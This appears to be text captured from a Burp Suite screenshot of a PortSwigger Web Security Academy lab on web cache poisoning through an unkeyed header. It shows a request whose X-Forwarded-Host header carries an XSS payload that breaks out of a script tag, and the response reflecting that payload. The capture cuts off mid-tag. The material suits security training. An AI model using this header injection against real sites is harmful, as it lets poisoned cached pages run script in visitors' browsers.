 Request
Pretty Raw Hex
\n
1 GET /?xss=1 HTTP/2
2 Host:
0ae0006104d08a0281f37acb00a20095.web-security-acade
my.net
3 X-Forwarded-Host:
xxxxxx"></script><svg/onload=alert(1)>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
6uyIgkEITP06pXH1VxdYEKw5hVoSjndF; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10933
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//xxxxxx">
</script>
<svg/onload=alert(1)>
/resources/js/tracking.js">
</script>
19 <script src="